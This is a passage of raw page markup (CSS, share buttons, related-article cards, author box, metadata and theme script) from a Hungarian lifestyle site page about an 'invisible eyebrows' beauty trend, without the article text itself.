.td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Ftarol_a_lathatatlan_szemoldok_%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tarol+a+l%C3%A1thatatlan+szem%C3%B6ld%C3%B6k%21&url=https%3A%2F%2Fmizumiskolc.hu%2Ftarol_a_lathatatlan_szemoldok_%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_.jpg&description=Tarol+a+l%C3%A1thatatlan+szem%C3%B6ld%C3%B6k%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-cc69e169eb5f0fda9a94c3a6500a47ad dbgads-cikk-3" id="dbgads-cc69e169eb5f0fda9a94c3a6500a47ad"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/" title="Tarol a láthatatlan szemöldök!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/" title="Tarol a láthatatlan szemöldök!"> Tarol a láthatatlan szemöldök! </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/Rock-sztarok_piciben_/" title="Rock-sztárok piciben!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/Rock-sztarok_piciben_/" title="Rock-sztárok piciben!"> Rock-sztárok piciben! </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/Sztarok_Halloween_jelmezei/" title="Sztárok Halloween jelmezei" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/Sztarok_Halloween_jelmezei/" title="Sztárok Halloween jelmezei"> Sztárok Halloween jelmezei </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="727" height="409" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg 727w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-670x376.jpg 670w" sizes="(max-width: 727px) 100vw, 727px" /></noscript><img width="727" height="409" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20727%20409%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg 727w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-670x376.jpg 670w" data-sizes="(max-width: 727px) 100vw, 727px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg.webp 727w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-670x376.jpg.webp 670w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>7 új, fecskendős tűzoltóautó áll szolgálatba</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/7_uj__fecskendos_tuzoltoauto_all_szolgalatba/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1280" height="640" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-300x150.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1024x512.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-768x384.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-696x348.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1068x534.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-840x420.jpg 840w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-770x385.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-870x435.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1200x600.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img width="1280" height="640" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201280%20640%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-300x150.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1024x512.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-768x384.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-696x348.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1068x534.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-840x420.jpg 840w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-770x385.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-870x435.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1200x600.jpg 1200w" data-sizes="(max-width: 1280px) 100vw, 1280px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg.webp 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-300x150.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1024x512.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-768x384.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-696x348.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1068x534.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-840x420.jpg.webp 840w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-770x385.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-870x435.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1200x600.jpg.webp 1200w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>A bazaltkő segíthet a klímaváltozásban?</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/a_bazaltko_segithet_a_klimavaltozasban_/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-481566 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_szigetiasz"><div class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" title="Szigeti-Aszódi Szilvia" class="author url fn"> Szigeti-Aszódi Szilvia </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/szigetiasz/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:szilvia.szigetiaszodi@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-00e91764b6adc3ec105077fe08b4a96d dbgads-cikk-4" id="dbgads-00e91764b6adc3ec105077fe08b4a96d"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-08-26T16:23:30+02:00"><meta itemprop="dateModified" content="2023-08-22T15:25:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Tarol a láthatatlan szemöldök!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="1000"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":481566,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "2";
block_tdi_187.found_posts = "2";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "1";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Rock-sztarok_piciben_/"  rel="bookmark" class="td-image-wrap " title="Rock-sztárok piciben!" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-670x376.jpg 670w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Rock-sztárok piciben!" /></noscript><img width="300" height="169" class="lazyload 